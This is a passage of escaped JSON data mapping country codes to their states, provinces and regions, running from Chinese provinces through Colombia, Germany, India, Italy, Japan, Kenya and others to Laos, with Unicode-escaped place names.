\\u5c71\\u4e1c\",\"CN17\":\"Henan \/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \/ \\u6e56\\u5317\",\"CN19\":\"Hunan \/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \/ \\u9655\\u897f\",\"CN27\":\"Gansu \/ \\u7518\\u8083\",\"CN28\":\"Qinghai \/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \/ \\u5b81\\u590f\",\"CN30\":\"Macao \/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane 